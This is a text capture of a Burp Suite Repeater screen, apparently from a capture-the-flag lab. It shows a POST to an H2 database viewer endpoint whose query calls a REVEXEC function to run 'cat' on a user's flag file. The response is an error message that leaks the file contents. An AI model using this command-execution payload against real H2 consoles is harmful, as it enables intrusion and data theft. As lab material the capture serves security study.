 Burp Suite Professional v2024.7.6 - Temporary Project - leo
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Search Settings
1 × +
Send Cancel < > Target: http://10.10.11.33:8080 HTTP/1 ?
Request
Pretty Raw Hex GraphQL \n
1 POST /admin/dbviewer/_query HTTP/1.1
2 Host: 10.10.11.33:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://10.10.11.33:8080
11 Connection: keep-alive
12 Referer: http://10.10.11.33:8080/admin/dbviewer
13 Cookie: JSESSIONID=node0105xev6ijvoo31h2dayvtb7mi8220752.node0
14
15 query=call REVEXEC('cat /home/margo/user.txt');
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Sep 2024 10:36:29 GMT
3 Content-Type: application/json
4 Content-Length: 205
5
6 {
"type":"error",
"message":
"org.h2.jdbc.JdbcSQLDataException: Data conversion error converting
\"97a2b5ec8f7b835c20762eaaea015dde\n\"; SQL statement:\ncall REVEX
EC('cat /home/margo/user.txt'); [22018-199]"
}
? Search 0 highlights
Inspector
Notes
Done 314 bytes | 1,193 millis
Event log (3) All issues (1) Memory: 155.5MB